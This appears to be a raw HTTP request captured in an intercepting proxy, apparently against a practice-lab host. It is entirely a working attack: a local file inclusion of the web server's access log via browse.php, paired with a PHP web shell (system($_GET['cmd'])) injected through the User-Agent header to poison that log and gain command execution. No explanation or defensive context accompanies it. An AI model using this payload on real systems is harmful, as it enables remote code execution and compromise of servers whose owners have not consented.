 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11